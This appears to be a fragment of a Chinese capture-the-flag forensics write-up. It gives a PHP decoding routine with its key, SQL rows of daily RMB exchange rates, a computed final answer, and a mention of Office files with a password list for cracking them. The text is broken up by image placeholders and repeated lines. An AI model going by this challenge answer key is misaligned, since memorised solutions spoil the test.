
<?php
$data = '';
$key = 'jyzg123456';
header('Content-type:textml;charset=utf-8');
$key = md5($key);
$x = 0;
$data = base64_decode($data);
$len = mb_strlen($data);
$l = mb_strlen($key);
$char = '';
$str = '';
for ($i = 0; $i < $len; $i++) {
if ($x == $l) {
$x = 0;
}
$char .= mb_substr($key, $x, 1);
$x++;
}
for ($i = 0; $i < $len; $i++) {
if (ord(mb_substr($data, $i, 1)) < ord(mb_substr($char, $i, 1))) {
$str .= chr((ord(mb_substr($data, $i, 1)) + 256) - ord(mb_substr($char, $i, 1)));
} else {
$str .= chr(ord(mb_substr($data, $i, 1)) - ord(mb_substr($char, $i, 1)));
}
}
echo $str;

每天汇率不同,在sql文件里有描述:

INSERT INTO "public"."info_bargain" VALUES ('2', 'RMB', 0.04, '2022-04-02 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('3', 'RMB', 0.06, '2022-04-03 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('4', 'RMB', 0.05, '2022-04-04 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('5', 'RMB', 0.07, '2022-04-05 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('6', 'RMB', 0.10, '2022-04-06 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('7', 'RMB', 0.15, '2022-04-07 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('8', 'RMB', 0.17, '2022-04-08 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('9', 'RMB', 0.23, '2022-04-09 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('10', 'RMB', 0.22, '2022-04-10 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('11', 'RMB', 0.25, '2022-04-11 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('12', 'RMB', 0.29, '2022-04-12 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('13', 'RMB', 0.20, '2022-04-13 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('14', 'RMB', 0.28, '2022-04-14 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('15', 'RMB', 0.33, '2022-04-15 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('16', 'RMB', 0.35, '2022-04-16 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('17', 'RMB', 0.35, '2022-04-17 00:00:00');
INSERT INTO "public"."info_bargain" VALUES ('18', 'RMB', 0.37, '2022-04-18 00:00:00');
数据不多总共132条,可以直接手撕,计算公式就是解密后数量乘以当天汇率,结果为:15758353.76

































 有两个Office文件,两个文档,其中pass.txt是密码集
有两个Office文件,两个文档,其中pass.txt是密码集 没有其他信息,
没有其他信息,


















